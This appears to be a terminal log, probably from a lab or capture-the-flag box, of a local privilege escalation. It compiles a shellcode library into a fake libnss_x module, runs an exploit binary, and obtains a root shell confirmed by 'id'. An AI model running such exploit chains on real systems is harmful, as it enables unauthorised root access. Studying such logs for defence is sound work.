 user@7b6985c6d1c04fd1:/var/www/html$ make
make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
user@7b6985c6d1c04fd1:/var/www/html$ ./exploit
./exploit
# ls
ls
1.php       Makefile   exploit    index.php  shellcode.c
Dockerfile  README.md  exploit.c  libnss_x   socat
# id
id
uid=0(root) gid=0(root) groups=0(root),1000(user)
#